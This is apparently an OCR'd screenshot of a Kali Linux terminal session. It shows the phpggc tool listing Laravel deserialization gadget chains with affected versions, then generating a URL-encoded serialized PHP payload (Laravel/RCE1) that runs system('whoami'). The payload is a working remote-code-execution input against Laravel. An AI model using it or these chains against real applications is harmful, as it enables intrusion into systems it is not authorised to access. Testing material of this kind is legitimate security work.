 kali - root@kali: ~/Desktop/phpggc-master - Xshell 5
文件(F) 编辑(E) 44:03 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
1 kali 2 aliyun +
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc -l Laravel
Gadget Chains
-------------
NAME VERSION TYPE VECTOR I
Laravel/RCE1 5.4.27 RCE: Command __destruct
Laravel/RCE2 5.4.0 <= 8.6.9+ RCE: Command __destruct
Laravel/RCE3 5.5.0 <= 5.8.35 RCE: Command __destruct *
Laravel/RCE4 5.4.0 <= 8.6.9+ RCE: Command __destruct
Laravel/RCE5 5.8.30 RCE: PHP Code __destruct *
Laravel/RCE6 5.5.* <= 5.8.35 RCE: PHP Code __destruct *
Laravel/RCE7 ? <= 8.16.1 RCE: Command __destruct *
Laravel/RCE8 7.0.0 <= 8.6.9+ RCE: Command __destruct *
Laravel/RCE9 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE10 5.6.0 <= 9.1.8+ RCE: Command __toString
Laravel/RCE11 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE12 5.8.35, 7.0.0, 9.3.10 RCE: Command __destruct *
Laravel/RCE13 5.3.0 <= 9.5.1+ RCE: Command __destruct *
Laravel/RCE14 5.3.0 <= 9.5.1+ RCE: Command __destruct
Laravel/RCE15 5.5.0 <= v9.5.1+ RCE: Command __destruct
Laravel/RCE16 5.6.0 <= v9.5.1+ RCE: Command __destruct
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Laravel/RCE1 system 'whoami' --url
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00form
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A6%3A%22whoami%22%3B%7D
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─#
仅将文本发送到当前选项卡
ssh://root@192.168.126.132:22 SSH2 xterm 168x34 34,5 2 会话 CAP NUM
英 20:56
2023-07-07